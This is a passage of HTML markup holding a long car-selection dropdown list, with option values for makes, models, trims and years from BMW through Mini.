xDrive 2007</option><option value='3497' >BMW 525i Edition 2002</option><option value='3498' >BMW 525i Executive 1991</option><option value='3504' >BMW 525i Touring 1992</option><option value='3512' >BMW 525i xDrive 2007</option><option value='3514' >BMW 525iX Executive 1994</option><option value='3517' >BMW 525iX Touring 1992</option><option value='3519' >BMW 525td Edition 1995</option><option value='3520' >BMW 525td Executive 1993</option><option value='3523' >BMW 525td Touring 1993</option><option value='3525' >BMW 525tds Executive 1991</option><option value='3528' >BMW 525tds Touring 1992</option><option value='3530' >BMW 525xi Executive 2005</option><option value='3534' >BMW 525xi Touring 2005</option><option value='3536' >BMW 528i Executive 1995</option><option value='3541' >BMW 528i touring 1997</option><option value='3550' >BMW 528i xDrive 2011</option><option value='3559' >BMW 530d Edition 2002</option><option value='3560' >BMW 530d Executive 1998</option><option value='3572' >BMW 530d touring 1998</option><option value='3586' >BMW 530d xDrive 2007</option><option value='3589' >BMW 530i Edition 2002</option><option value='3590' >BMW 530i Executive 1992</option><option value='3597' >BMW 530i Touring 1992</option><option value='3606' >BMW 530i xDrive 2007</option><option value='3608' >BMW 530xd Executive 2005</option><option value='3612' >BMW 530xd Touring 2005</option><option value='3614' >BMW 530xi Executive 2005</option><option value='3618' >BMW 530xi Touring 2005</option><option value='3621' >BMW 535d Executive 2004</option><option value='3630' >BMW 535d Touring 2004</option><option value='3642' >BMW 535d xDrive 2011</option><option value='3644' >BMW 535i Edition 2002</option><option value='3645' >BMW 535i Executive 1996</option><option value='3653' >BMW 535i Touring 2010</option><option value='3665' >BMW 535i xDrive 2011</option><option value='3668' >BMW 540i Edition 2002</option><option value='3669' >BMW 540i Executive 1992</option><option value='3673' >BMW 540i Protection 1997</option><option value='3676' >BMW 540i Touring 1993</option><option value='3678' >BMW 545i Executive 2003</option><option value='3682' >BMW 545i Touring 2004</option><option value='3685' >BMW 550i Executive 2005</option><option value='3694' >BMW 550i Touring 2005</option><option value='3702' >BMW 550i xDrive 2010</option><option value='3704' >BMW 628 CSi 1979</option><option value='3706' >BMW 630i Cabrio 2004</option><option value='3709' >BMW 630i S 2004</option><option value='3711' >BMW 633 CSi 1976</option><option value='3712' >BMW 635 CSi 1978</option><option value='3714' >BMW 635d Cabrio 2007</option><option value='3718' >BMW 640d Cabrio 2011</option><option value='3720' >BMW 640d Coupe 2011</option><option value='3728' >BMW 640i Cabrio 2011</option><option value='3730' >BMW 640i Coupe 2011</option><option value='3733' >BMW 645Ci Cabrio 2004</option><option value='3735' >BMW 645Ci S 2004</option><option value='3738' >BMW 650i Cabrio 2005</option><option value='3740' >BMW 650i Coupe 2011</option><option value='3745' >BMW 650i S 2005</option><option value='3753' >BMW 725tds Executive 1996</option><option value='3755' >BMW 728i Executive 1995</option><option value='3757' >BMW 728iL Executive 1996</option><option value='3762' >BMW 730d Edition 2008</option><option value='3763' >BMW 730d Executive 1998</option><option value='3768' >BMW 730d xDrive 2012</option><option value='3770' >BMW 730i Edition 2008</option><option value='3771' >BMW 730i Executive 1992</option><option value='3774' >BMW 730i-V8 Executive 1992</option><option value='3777' >BMW 730iL Executive 1994</option><option value='3778' >BMW 730iL-V8 Executive 1993</option><option value='3784' >BMW 730Ld Edition 2008</option><option value='3785' >BMW 730Ld Executive 2005</option><option value='3789' >BMW 730Li Edition 2008</option><option value='3790' >BMW 730Li Executive 2003</option><option value='3795' >BMW 735i Executive 1996</option><option value='3797' >BMW 735iL Executive 1996</option><option value='3799' >BMW 735Li Executive 2002</option><option value='3801' >BMW 740d Executive 1999</option><option value='3805' >BMW 740d xDrive 2010</option><option value='3807' >BMW 740i Edition 2008</option><option value='3808' >BMW 740i Executive 1992</option><option value='3812' >BMW 740iL Executive 1992</option><option value='3813' >BMW 740iL Protection 1999</option><option value='3815' >BMW 740Li Edition 2008</option><option value='3816' >BMW 740Li Executive 2005</option><option value='3820' >BMW 745d Edition 2008</option><option value='3821' >BMW 745d Executive 2005</option><option value='3825' >BMW 745i Executive 2001</option><option value='3827' >BMW 745Li Executive 2002</option><option value='3832' >BMW 750i Edition 2008</option><option value='3833' >BMW 750i Executive 2005</option><option value='3838' >BMW 750i xDrive 2009</option><option value='3840' >BMW 750iL Protection 1999</option><option value='3845' >BMW 750Li Edition 2008</option><option value='3846' >BMW 750Li Executive 2005</option><option value='3851' >BMW 750Li xDrive 2009</option><option value='3855' >BMW 840 Ci 1993</option><option value='3856' >BMW 850 Ci 1992</option><option value='3857' >BMW 850 CSi 1992</option><option value='3861' >BMW ActiveHybrid 3 2012</option><option value='3864' >BMW ActiveHybrid 5 2012</option><option value='3870' >BMW ActiveHybrid 7 2010</option><option value='3871' >BMW L7 High-Line 1998</option><option value='3872' >BMW M Coupe 2011</option><option value='3873' >BMW M roadster 2001</option><option value='3875' >BMW M135i Business 2013</option><option value='3878' >BMW M135i xDrive 2012</option><option value='3880' >BMW M3 Cabrio 1994</option><option value='3881' >BMW M3 Competition 2005</option><option value='3883' >BMW M3 Coupe 1993</option><option value='3884' >BMW M3 CSL 2003</option><option value='3886' >BMW M5 Touring 1992</option><option value='3890' >BMW M550d xDrive 2012</option><option value='3891' >BMW M6 Cabrio 2006</option><option value='3892' >BMW M6 Coupe 2012</option><option value='3894' >BMW M635 CSi 1985</option><option value='3898' >BMW X1 sDrive16d 2012</option><option value='3903' >BMW X1 sDrive18d 2009</option><option value='3905' >BMW X1 sDrive18i 2010</option><option value='3914' >BMW X1 sDrive20d 2010</option><option value='3918' >BMW X1 sDrive20i 2011</option><option value='3923' >BMW X1 xDrive18d 2009</option><option value='3928' >BMW X1 xDrive20d 2009</option><option value='3932' >BMW X1 xDrive20i 2011</option><option value='3935' >BMW X1 xDrive23d 2009</option><option value='3939' >BMW X1 xDrive25d 2012</option><option value='3944' >BMW X1 xDrive28i 2009</option><option value='3947' >BMW X3 2.0d 2004</option><option value='3950' >BMW X3 2.0i 2005</option><option value='3953' >BMW X3 2.5i 2004</option><option value='3956' >BMW X3 3.0d 2004</option><option value='3959' >BMW X3 3.0i 2004</option><option value='3963' >BMW X3 sDrive18d 2012</option><option value='3966' >BMW X3 xDrive18d 2009</option><option value='3971' >BMW X3 xDrive20d 2007</option><option value='3976' >BMW X3 xDrive20i 2006</option><option value='3979' >BMW X3 xDrive25i 2006</option><option value='3983' >BMW X3 xDrive28i 2012</option><option value='3987' >BMW X3 xDrive30d 2006</option><option value='3990' >BMW X3 xDrive30i 2006</option><option value='3994' >BMW X3 xDrive35d 2006</option><option value='3998' >BMW X3 xDrive35i 2010</option><option value='4003' >BMW X5 3.0d 2001</option><option value='4008' >BMW X5 3.0i 2000</option><option value='4012' >BMW X5 4.4i 2000</option><option value='4013' >BMW X5 4.6is 2002</option><option value='4014' >BMW X5 4.8is 2004</option><option value='4015' >BMW X5 M 2009</option><option value='4016' >BMW X5 M50d 2012</option><option value='4022' >BMW X5 xDrive30d 2007</option><option value='4025' >BMW X5 xDrive30i 2007</option><option value='4028' >BMW X5 xDrive35d 2007</option><option value='4031' >BMW X5 xDrive35i 2010</option><option value='4034' >BMW X5 xDrive40d 2010</option><option value='4037' >BMW X5 xDrive48i 2007</option><option value='4040' >BMW X5 xDrive50i 2010</option><option value='4041' >BMW X6 ActiveHybrid 2010</option><option value='4042' >BMW X6 M 2009</option><option value='4043' >BMW X6 M50d 2012</option><option value='4046' >BMW X6 xDrive30d 2010</option><option value='4049' >BMW X6 xDrive35d 2008</option><option value='4052' >BMW X6 xDrive35i 2008</option><option value='4055' >BMW X6 xDrive40d 2010</option><option value='4058' >BMW X6 xDrive50i 2008</option><option value='4111' >Bugatti Veyron 16.4 2005</option><option value='4114' >Buick Park Avenue 1991</option><option value='4188' >Cadillac CTS-V Coupe 2010</option><option value='4189' >Cadillac CTS-V Wagon 2011</option><option value='4191' >Cadillac Eldorado TC 1995</option><option value='4198' >Cadillac Seville SLS 1996</option><option value='4199' >Cadillac Seville STS 1995</option><option value='4236' >Chevrolet Blazer Wagon 1998</option><option value='4237' >Chevrolet Blazer ZR2 1998</option><option value='4239' >Chevrolet Camaro Convertible 1998</option><option value='4240' >Chevrolet Camaro Coupe 1998</option><option value='4256' >Chevrolet Corvette Convertible 1993</option><option value='4257' >Chevrolet Corvette Coupe 1993</option><option value='4345' >Chevrolet Volt LT 2011</option><option value='4346' >Chevrolet Volt LTZ 2011</option><option value='4468' >Chrysler Viper GTS 1997</option><option value='4469' >Chrysler Viper RT/10 1993</option><option value='4529' >Citroen AX Furio 1993</option><option value='4530' >Citroen AX GT 1988</option><option value='4531' >Citroen AX GTI 1991</option><option value='4532' >Citroen AX Sport 1987</option><option value='4589' >Citroen BX 14 1983</option><option value='5156' >Citroen CX 20 1982</option><option value='5265' >Citroen Evasion 1.8i 1997</option><option value='5379' >Citroen Saxo 1.1i 1999</option><option value='5402' >Citroen Xantia 1.8i 1998</option><option value='5425' >Citroen Xantia 2.0i 1998</option><option value='5464' >Citroen XM 2.0i 1990</option><option value='5486' >Citroen XM D12 1990</option><option value='5500' >Citroen XM V6 1997</option><option value='5499' >Citroen XM V6.24 1990</option><option value='5507' >Citroen Xsara 1.4i 1997</option><option value='5513' >Citroen Xsara 1.6i 1997</option><option value='5519' >Citroen Xsara 1.8i 1997</option><option value='5654' >Citroen ZX 16V 1992</option><option value='5681' >Corvette C6 Convertible 2005</option><option value='5686' >Corvette C6 Coupe 2004</option><option value='5730' >Dacia Logan 1.4 2005</option><option value='5766' >Dacia Sandero 1.4 2008</option><option value='5815' >Daewoo Matiz S 1998</option><option value='5816' >Daewoo Matiz SE 1998</option><option value='5837' >Daihatsu Applause 1.6i 1998</option><option value='5843' >Daihatsu Applause 16i 1989</option><option value='5860' >Daihatsu Charade CG 1985</option><option value='5861' >Daihatsu Charade City 2011</option><option value='5862' >Daihatsu Charade Classic 2011</option><option value='5863' >Daihatsu Charade Club 2011</option><option value='5868' >Daihatsu Charade CS 1983</option><option value='5869' >Daihatsu Charade GTti 1987</option><option value='5872' >Daihatsu Charade TG 1985</option><option value='5879' >Daihatsu Charade TS 1983</option><option value='5881' >Daihatsu Charade TX 1987</option><option value='5917' >Daihatsu Cuore Basic 1995</option><option value='5918' >Daihatsu Cuore Casual 1995</option><option value='5920' >Daihatsu Cuore Economy 1980</option><option value='5922' >Daihatsu Cuore RTi-12V 1998</option><option value='5923' >Daihatsu Cuore SDL 1983</option><option value='5924' >Daihatsu Cuore STi-12V 1998</option><option value='5925' >Daihatsu Cuore Trendy 1995</option><option value='5926' >Daihatsu Cuore XTi-12V 1998</option><option value='5932' >Daihatsu Feroza Soft-Top 1995</option><option value='5945' >Daihatsu Move X 1997</option><option value='5992' >Daihatsu Terios 1.3i 1997</option><option value='6021' >Daimler Double Six 1982</option><option value='6022' >Daimler Super Eight 2005</option><option value='6027' >Datsun 280 ZX 1979</option><option value='6079' >Dodge Caliber SRT4 2008</option><option value='6095' >Dodge Viper SRT10 2005</option><option value='6096' >Donkervoort D8 Cosworth 1993</option><option value='6101' >Donkervoort D8 Zetec 1993</option><option value='6103' >Donkervoort D8-150E Sport 2007</option><option value='6104' >Donkervoort D8-150E Touring 2007</option><option value='6106' >Donkervoort D8-180E Classic 2007</option><option value='6107' >Donkervoort D8-180E Sport 1007</option><option value='6110' >Donkervoort D8-210E Race 2007</option><option value='6111' >Donkervoort D8-210E Sport 2007</option><option value='6113' >Donkervoort D8-270 Race 2007</option><option value='6114' >Donkervoort D8-270 Sport 2007</option><option value='6115' >Ferrari 348 Spider 1993</option><option value='6118' >Ferrari 360 Modena 1999</option><option value='6120' >Ferrari 360 Spider 2000</option><option value='6121' >Ferrari 430 Scuderia 2007</option><option value='6122' >Ferrari 456 GT 1994</option><option value='6125' >Ferrari 458 Italia 2010</option><option value='6127' >Ferrari 458 Spider 2011</option><option value='6128' >Ferrari 550 Maranello 1996</option><option value='6130' >Ferrari 575M Maranello 2002</option><option value='6133' >Ferrari 599 GTO 2010</option><option value='6135' >Ferrari 612 Scaglietti 2004</option><option value='6136' >Ferrari California HELE 2011</option><option value='6140' >Ferrari F12 Berlinetta 2012</option><option value='6141' >Ferrari F355 Berlinetta 1994</option><option value='6142' >Ferrari F355 GTS 1994</option><option value='6143' >Ferrari F355 Spider 1995</option><option value='6144' >Ferrari F430 F1 2004</option><option value='6146' >Ferrari F430 Spider 2005</option><option value='6149' >Ferrari Superamerica F1 2005</option><option value='6216' >Fiat 600 Actual 2005</option><option value='6217' >Fiat 600 Young 2005</option><option value='6324' >Fiat Cinquecento S 1995</option><option value='6325' >Fiat Cinquecento Soleil 1997</option><option value='6326' >Fiat Cinquecento Sporting 1994</option><option value='6327' >Fiat Cinquecento Suite 1993</option><option value='6328' >Fiat Cinquecento SX 1995</option><option value='6329' >Fiat Cinquecento Young 1997</option><option value='6376' >Fiat Croma CHT 1986</option><option value='6377' >Fiat Croma Diesel 1986</option><option value='6380' >Fiat Croma i.e. 1986</option><option value='6653' >Fiat Panda 34 1982</option><option value='6656' >Fiat Panda 4x4 1985</option><option value='6706' >Fiat Punto 1.2 1999</option><option value='6744' >Fiat Punto Abarth 2003</option><option value='6773' >Fiat Punto HGT 1999</option><option value='6993' >Fiat Uno 45 1983</option><option value='6995' >Fiat Uno 55 1983</option><option value='6999' >Fiat Uno 60 1985</option><option value='7005' >Fiat Uno Diesel 1984</option><option value='7007' >Fisker Karma EcoChic 2011</option><option value='7008' >Fisker Karma EcoSport 2011</option><option value='7009' >Fisker Karma EcoStandard 2011</option><option value='7285' >Ford Expedition XLT 1998</option><option value='7286' >Ford Explorer Limited 1999</option><option value='7287' >Ford Explorer XLT 1995</option><option value='7297' >Ford Fiesta 1.0 1983</option><option value='7315' >Ford Fiesta 1.1 1983</option><option value='7350' >Ford Fiesta 1.3 2007</option><option value='7381' >Ford Fiesta 1.3i 1997</option><option value='7681' >Ford Focus RS 2009</option><option value='7905' >Ford Galaxy 2.0i 1997</option><option value='8002' >Ford Ka 1.3i 1997</option><option value='8042' >Ford Mondeo 1.6i 1996</option><option value='8092' >Ford Mondeo 1.8i 1996</option><option value='8173' >Ford Mondeo 2.0i 1996</option><option value='8404' >Ford Mustang V6 1995</option><option value='8552' >Ford Sierra 1.3 1982</option><option value='8558' >Ford Sierra 1.6 1982</option><option value='8567' >Ford Sierra 1.8 1984</option><option value='8595' >Ford Sierra Cosworth 1988</option><option value='8636' >Ford Sportka 1.6 2003</option><option value='8638' >Ford Streetka 1.6 2003</option><option value='8641' >Ford Taurus GL 1996</option><option value='8642' >Ford Taurus LX 1996</option><option value='8665' >Ford Windstar LS 1995</option><option value='8666' >Ford Windstar LX 1997</option><option value='8667' >Ford Windstar SE 1999</option><option value='8668' >Ford Windstar SEL 1999</option><option value='8669' >Ford Windstar SX 2000</option><option value='8704' >Honda Accord 1.8i 1996</option><option value='8713' >Honda Accord 2.0 1989</option><option value='8732' >Honda Accord 2.0i 1997</option><option value='8762' >Honda Accord EX 1977</option><option value='8763' >Honda Accord Special 1982</option><option value='8826' >Honda Civic 1.4i 1995</option><option value='8825' >Honda Civic 1.4i-VTEC 2008</option><option value='8850' >Honda Civic 1.6i 1987</option><option value='8885' >Honda Civic Combi 1979</option><option value='8897' >Honda Civic Economy 1979</option><option value='8898' >Honda Civic IMA 2004</option><option value='8899' >Honda Civic Luxe 1982</option><option value='8900' >Honda Civic S 1982</option><option value='8915' >Honda Concerto 1.5i 1990</option><option value='8916' >Honda Concerto 1.6i 1990</option><option value='8956' >Honda FR-V 1.7i 2004</option><option value='8983' >Honda Jazz 1.2 2008</option><option value='9007' >Honda Legend 3.5 2006</option><option value='9009' >Honda Legend 3.7 2008</option><option value='9012' >Honda Logo 1.3 1999</option><option value='9022' >Honda Prelude 2.0i 1992</option><option value='9027' >Honda Prelude 2.3i 1992</option><option value='9050' >Hummer H3 3.7 2007</option><option value='9055' >Hyundai Accent 1.3i 2001</option><option value='9087' >Hyundai Elantra 1.6i 2001</option><option value='9374' >Hyundai Matrix 1.6i 2001</option><option value='9468' >Hyundai Scoupe 1.5i 1992</option><option value='9528' >Infiniti EX30d Executive 2012</option><option value='9531' >Infiniti EX30d GT 2010</option><option value='9534' >Infiniti EX37 Executive 2012</option><option value='9536' >Infiniti EX37 GT 2008</option><option value='9542' >Infiniti FX30d GT 2010</option><option value='9546' >Infiniti FX30d S 2010</option><option value='9550' >Infiniti FX37 GT 2008</option><option value='9554' >Infiniti FX37 S 2008</option><option value='9555' >Infiniti FX50 S 2008</option><option value='9556' >Infiniti G37 AWD 2008</option><option value='9559' >Infiniti G37 Coupe 2008</option><option value='9563' >Infiniti G37 GT 2008</option><option value='9568' >Infiniti G37 S 2008</option><option value='9573' >Infiniti M30d GT 2010</option><option value='9577' >Infiniti M30d S 2010</option><option value='9586' >Infiniti M37 GT 2010</option><option value='9590' >Infiniti M37 S 2010</option><option value='9592' >Innocenti 120 L 1979</option><option value='9593' >Innocenti 90 L 1979</option><option value='9594' >Innocenti De Tomaso 1979</option><option value='9603' >Jaguar S-Type 2.7D 2004</option><option value='9614' >Jaguar Sovereign 2.9 1986</option><option value='9616' >Jaguar Sovereign 3.2 1990</option><option value='9617' >Jaguar Sovereign 3.6 1986</option><option value='9619' >Jaguar Sovereign 4.0 1989</option><option value='9631' >Jaguar X-Type 2.0D 2003</option><option value='9635' >Jaguar X-Type 2.2D 2005</option><option value='9662' >Jaguar XF 2.0 2012</option><option value='9671' >Jaguar XF 2.2D 2011</option><option value='9752' >Jaguar XJ 3.4 1982</option><option value='9756' >Jaguar XJ 4.2 1982</option><option value='9768' >Jaguar XJ12 LWB 1995</option><option value='9775' >Jaguar XJ6 2.7D 2005</option><option value='9776' >Jaguar XJ6 2.9 1986</option><option value='9780' >Jaguar XJ6 3.0 2003</option><option value='9786' >Jaguar XJ6 3.2 1990</option><option value='9787' >Jaguar XJ6 3.6 1986</option><option value='9789' >Jaguar XJ6 4.0 1989</option><option value='9796' >Jaguar XJ8 3.5 2003</option><option value='9804' >Jaguar XJ8 4.2 2005</option><option value='9806' >Jaguar XJR 4.0 1993</option><option value='9810' >Jaguar XJS 3.6 1985</option><option value='9812' >Jaguar XJS 4.0 1991</option><option value='9815' >Jaguar XJS V12 1982</option><option value='9817' >Jaguar XK 3.5 2007</option><option value='9819' >Jaguar XK 4.2 2006</option><option value='9828' >Jaguar XK8 Convertible 1996</option><option value='9834' >Jaguar XKR Convertible 1998</option><option value='9836' >Jaguar XKR-S Convertible 2012</option><option value='9837' >Jaguar XKR-S Coupe 2011</option><option value='9859' >Jeep Cherokee 2.5i 1993</option><option value='9880' >Jeep Cherokee 4.0i 1991</option><option value='9992' >Josse Indigo 3000 1998</option><option value='10163' >Kia Magentis 2.0 2001</option><option value='10228' >Kia Pride GLX 1995</option><option value='10229' >Kia Pride Profit 1997</option><option value='10506' >Lada 110 16V 2000</option><option value='10507' >Lada 110 8V 1999</option><option value='10509' >Lada 111 16V 2000</option><option value='10510' >Lada 111 8V 2000</option><option value='10512' >Lada 112 16V 2000</option><option value='10513' >Lada 112 8V 2000</option><option value='10519' >Lada Niva 1.7i 1995</option><option value='10525' >Lada Samara 1.1 1988</option><option value='10526' >Lada Samara 1.3 1986</option><option value='10527' >Lada Samara 1.3i 1996</option><option value='10529' >Lada Samara 1.5 1988</option><option value='10533' >Lada Samara 1.5i 1995</option><option value='10539' >Lamborghini Aventador LP700-4 2011</option><option value='10541' >Lamborghini Gallardo LP550-2 2012</option><option value='10542' >Lamborghini Gallardo LP560-4 2008</option><option value='10544' >Lamborghini Gallardo SE 2005</option><option value='10548' >Lamborghini Gallardo Spyder 2006</option><option value='10549' >Lamborghini Gallardo Superleggera 2007</option><option value='10551' >Lamborghini Murcielago LP640 2006</option><option value='10554' >Lamborghini Murcielago Roadster 2004</option><option value='10592' >Lancia Delta 1.3 1983</option><option value='10612' >Lancia Delta 1.5 1983</option><option value='10648' >Lancia Delta 1300 1980</option><option value='10649' >Lancia Delta 1500 1980</option><option value='10659' >Lancia Delta GT 1983</option><option value='10667' >Lancia Delta Integrale 1987</option><option value='10668' >Lancia Flavia 2.4 2012</option><option value='10783' >Lancia Thema 8.32 1987</option><option value='10793' >Lancia Thema V6 1985</option><option value='10879' >Lancia Ypsilon 10 1985</option><option value='11202' >Lexus GS 300 1993</option><option value='11223' >Lexus IS 200 1999</option><option value='11228' >Lexus IS 200d 2010</option><option value='11239' >Lexus IS 220d 2010</option><option value='11253' >Lexus IS 250 2010</option><option value='11260' >Lexus IS F 2008</option><option value='11261' >Lexus LS 400 1990</option><option value='11264' >Lexus LS 430 2000</option><option value='11281' >Lexus RX 300 2000</option><option value='11287' >Lexus RX 350 2006</option><option value='11292' >Lexus RX 400h 2005</option><option value='11307' >Lexus SC 430 2001</option><option value='11310' >Lincoln Mark VIII 1993</option><option value='11312' >Lincoln Town Car 1994</option><option value='11315' >Lotus Elise 111 2002</option><option value='11316' >Lotus Elise 111S 1999</option><option value='11317' >Lotus Elise 160 2000</option><option value='11318' >Lotus Elise 340R 2000</option><option value='11319' >Lotus Elise CR 2011</option><option value='11320' >Lotus Elise R 2006</option><option value='11323' >Lotus Elise S 2001</option><option value='11324' >Lotus Elise SC 2008</option><option value='11326' >Lotus Esprit GT3 1997</option><option value='11328' >Lotus Esprit V8 1997</option><option value='11329' >Lotus Europa S 2006</option><option value='11330' >Lotus Evora 2+0 2009</option><option value='11331' >Lotus Evora 2+2 2009</option><option value='11335' >Lotus Exige S 2006</option><option value='11339' >Marcos Mantara Coupe 1994</option><option value='11340' >Marcos Mantara Spyder 1994</option><option value='11341' >Maserati GranCabrio Sport 2011</option><option value='11344' >Maserati GranTurismo S 2008</option><option value='11348' >Maserati Quattroporte S 2008</option><option value='11354' >Maserati Quattroporte V8 1996</option><option value='11356' >Maybach 57 S 2006</option><option value='11359' >Maybach 62 S 2007</option><option value='11374' >Mazda 121 Coupe 1979</option><option value='11455' >Mazda 3 MPS 2006</option><option value='11507' >Mazda 323 1.1 1982</option><option value='11800' >Mazda 626 1.8 1999</option><option value='11923' >Mazda MX-3 1.6i 1991</option><option value='11924' >Mazda MX-3 1.8iV6 1991</option><option value='11929' >Mazda MX-5 1.6 1998</option><option value='11930' >Mazda MX-5 1.6i 1995</option><option value='11944' >Mazda MX-5 1.8 1998</option><option value='11945' >Mazda MX-5 1.8i 1994</option><option value='11965' >Mazda MX-6 2.0i 1991</option><option value='11966' >Mazda MX-6 2.5iV6 1991</option><option value='11970' >Mazda Premacy 1.8 2001</option><option value='11983' >Mazda RX-7 DX 1981</option><option value='11984' >Mazda RX-7 GLS 1986</option><option value='11985' >Mazda RX-7 SDX 1981</option><option value='11991' >Mazda RX-8 Renesis 2003</option><option value='12023' >Mercedes 190 E 1983</option><option value='12025' >Mercedes 200 D 1975</option><option value='12026' >Mercedes 200 E 1988</option><option value='12027' >Mercedes 200 T 1980</option><option value='12029' >Mercedes 200 TE 1988</option><option value='12031' >Mercedes 220 CE 1992</option><option value='12032' >Mercedes 220 E 1992</option><option value='12033' >Mercedes 220 TE 1992</option><option value='12034' >Mercedes 230 CE 1980</option><option value='12035' >Mercedes 230 E 1980</option><option value='12039' >Mercedes 230 TE 1980</option><option value='12040' >Mercedes 240 D 1975</option><option value='12041' >Mercedes 240 TD 1980</option><option value='12050' >Mercedes 260 E 1985</option><option value='12051' >Mercedes 260 SE 1985</option><option value='12052' >Mercedes 280 CE 1977</option><option value='12053' >Mercedes 280 E 1975</option><option value='12057' >Mercedes 280 S 1980</option><option value='12058' >Mercedes 280 SE 1980</option><option value='12059' >Mercedes 280 SEL 1980</option><option value='12060' >Mercedes 280 SL 1980</option><option value='12061' >Mercedes 280 TE 1980</option><option value='12065' >Mercedes 300 CE 1987</option><option value='12064' >Mercedes 300 CE-24 1989</option><option value='12069' >Mercedes 300 D 1975</option><option value='12072' >Mercedes 300 E 1985</option><option value='12071' >Mercedes 300 E-24 1989</option><option value='12079' >Mercedes 300 SD 1993</option><option value='12081' >Mercedes 300 SE 1986</option><option value='12082' >Mercedes 300 SEL 1985</option><option value='12084' >Mercedes 300 SL 1985</option><option value='12083' >Mercedes 300 SL-24 1989</option><option value='12087' >Mercedes 300 TD 1980</option><option value='12089' >Mercedes 300 TE-24 1989</option><option value='12091' >Mercedes 320 CE 1992</option><option value='12092' >Mercedes 320 E 1992</option><option value='12093' >Mercedes 320 TE 1992</option><option value='12097' >Mercedes 380 SE 1980</option><option value='12098' >Mercedes 380 SEC 1982</option><option value='12099' >Mercedes 380 SEL 1980</option><option value='12100' >Mercedes 380 SL 1980</option><option value='12101' >Mercedes 400 E 1992</option><option value='12102' >Mercedes 400 SE 1991</option><option value='12103' >Mercedes 400 SEL 1991</option><option value='12104' >Mercedes 420 SE 1987</option><option value='12105' >Mercedes 420 SEC 1985</option><option value='12106' >Mercedes 420 SEL 1985</option><option value='12107' >Mercedes 420 SL 1985</option><option value='12108' >Mercedes 500 E 1990</option><option value='12109' >Mercedes 500 SE 1980</option><option value='12110' >Mercedes 500 SEC 1982</option><option value='12111' >Mercedes 500 SEL 1980</option><option value='12112' >Mercedes 500 SL 1980</option><option value='12113' >Mercedes 560 SE 1988</option><option value='12114' >Mercedes 560 SEC 1986</option><option value='12115' >Mercedes 560 SEL 1986</option><option value='12116' >Mercedes 600 SE 1991</option><option value='12117' >Mercedes 600 SEC 1993</option><option value='12118' >Mercedes 600 SEL 1991</option><option value='12119' >Mercedes 600 SL 1992</option><option value='12133' >Mercedes A 150 2008</option><option value='12167' >Mercedes A 170 2008</option><option value='12200' >Mercedes B 150 2005</option><option value='12204' >Mercedes B 170 2005</option><option value='12213' >Mercedes B 200 2005</option><option value='12264' >Mercedes C 180 1993</option><option value='12325' >Mercedes C 200 1994</option><option value='12362' >Mercedes C 220 1993</option><option value='12389' >Mercedes C 230 2007</option><option value='12471' >Mercedes C 280 1993</option><option value='12488' >Mercedes C 300 2009</option><option value='12570' >Mercedes CL 500 1999</option><option value='12574' >Mercedes CL 600 1999</option><option value='12584' >Mercedes CLC 230 2008</option><option value='12585' >Mercedes CLC 250 2009</option><option value='12586' >Mercedes CLC 350 2008</option><option value='12648' >Mercedes CLS 280 2008</option><option value='12651' >Mercedes CLS 300 2009</option><option value='12664' >Mercedes CLS 350 2004</option><option value='12669' >Mercedes CLS 500 2004</option><option value='12737' >Mercedes E 200 1993</option><option value='12762' >Mercedes E 220 1993</option><option value='12861' >Mercedes E 280 1993</option><option value='12953' >Mercedes E 320 1993</option><option value='13029' >Mercedes E 420 1993</option><option value='13069' >Mercedes E 500 1993</option><option value='13117' >Mercedes G 500 2012</option><option value='13145' >Mercedes ML 230 1998</option><option value='13153' >Mercedes ML 320 1998</option><option value='13158' >Mercedes ML 350 2002</option><option value='13162' >Mercedes ML 430 1999</option><option value='13165' >Mercedes ML 500 2001</option><option value='13172' >Mercedes R 280 2007</option><option value='13177' >Mercedes R 300 2009</option><option value='13187' >Mercedes R 350 2007</option><option value='13201' >Mercedes S 280 1993</option><option value='13230' >Mercedes S 320 1993</option><option value='13279' >Mercedes S 350 2002</option><option value='13300' >Mercedes S 420 1993</option><option value='13304' >Mercedes S 430 1998</option><option value='13316' >Mercedes S 450 2006</option><option value='13339' >Mercedes S 500 1993</option><option value='13348' >Mercedes S 600 1993</option><option value='13352' >Mercedes SL 280 1993</option><option value='13353' >Mercedes SL 300 2009</option><option value='13354' >Mercedes SL 320 1993</option><option value='13356' >Mercedes SL 350 2002</option><option value='13358' >Mercedes SL 500 1993</option><option value='13360' >Mercedes SL 600 1993</option><option value='13370' >Mercedes SLK 200 1996</option><option value='13377' >Mercedes SLK 280 2005</option><option value='13381' >Mercedes SLK 300 2009</option><option value='13384' >Mercedes SLK 320 2000</option><option value='13389' >Mercedes SLK 350 2004</option><option value='13396' >Mercedes SLS AMG 2010</option><option value='13433' >Mercedes Vaneo Ambiente 2002</option><option value='13440' >Mercedes Vaneo Family 2002</option><option value='13441' >Mercedes Vaneo Trend 2002</option><option value='13536' >Mercury Grand Marquis 2000</option><option value='13537' >Mercury Sable GS 1992</option><option value='13538' >Mercury Sable LS 1992</option><option value='13542' >Mercury Sable Wagon 2000</option><option value='13544' >Mercury Villager LS 1993</option><option value='13548' >MG F 1.8i 1996</option><option value='13550' >MG TF 115 2002</option><option value='13553' >MG TF 135 2002</option><option value='13554' >MG TF 160 2002</option><option value='13558' >MG ZR 105 2001</option><option value='13561' >MG ZR 160 2001</option><option value='13567' >MG ZS 120 2001</option><option value='13568' >MG ZS 180 2001</option><option value='13570' >MG ZT 160 2002</option><option value='13571' >MG ZT 180 2002</option><option value='13572' >MG ZT 190 2001</option><option value='13573' >MG ZT 260 2004</option><option value='13575' >MG ZT-T 160 2002</option><option value='13576' >MG ZT-T 180 2002</option><option value='13577' >MG ZT-T 190 2001</option><option value='13578' >MG ZT-T 260 2004</option><option value='13598' >Mini Cabrio Cooper 2006</option><option value='13603' >Mini Cabrio One 2004</option><option value='13626' >Mini Clubman Cooper 2007</option><option value='13636' >Mini Clubman One 2009</option><option value='13637' >Mini Cooper Camden 2010</option><option value='13638' >Mini Cooper Checkmate 2006</option><option value='13639' >Mini Cooper Chili 2001</option><option value='13646' >Mini Cooper D 2007</option><option value='13647' >Mini Cooper Mayfair 2009</option><option value='13649' >Mini Cooper Pepper 2002</option><option value='13663' >Mini Cooper S 1997</option><option value='13664' >Mini Cooper Salt 2010</option><option value='13669' >Mini Cooper SD 2011</option><option value='13670' >Mini Cooper Seven 2006</option><option value='13671' >Mini Cooper Westminster 2012</option><option value='13706' >Mini Countryman Cooper 2010</option><option value='13719' >Mini Countryman One 2010</option><option value='13731' >Mini Coupe Cooper 2011</option><option value='13735' >Mini Notting Hill 1999</option><option value='13747' >Mini One 55kW 2009</option><option value='13753' >Mini One 72kW 2010</option><option value='13760' >Mini One D 